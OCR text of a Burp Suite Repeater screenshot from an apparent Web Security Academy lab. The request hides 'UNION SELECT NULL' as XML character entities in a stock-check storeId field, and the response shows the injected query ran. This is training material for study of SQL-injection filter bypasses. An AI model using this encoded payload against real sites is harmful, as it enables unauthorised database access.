 Burp Suite Professional v2.1 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net ?
请求
Raw 参数 头 Hex XML
POST /product/stock HTTP/1.1
Host: 0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml
origin: https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net
Referer:
https://0ac400a004b8cac8c14871b9007a00bd.web-security-academy.net/product?productI
d=3
Content-Length: 193
Connection: close
<?xml version="1.0"
encoding="UTF-8"?><stockCheck><productId>3</productId><storeId>1
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#78;&#85;&#76;&#
76;</storeId></stockCheck>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=WzCsfJmb0ze1UXeZc7OxPB8oK7JNyJaJ; Secure;
HttpOnly; SameSite=None
Connection: close
Content-Length: 14
464 units
null
? < + > 输入搜索字词 没有比赛
完成 200字节 | 239毫秒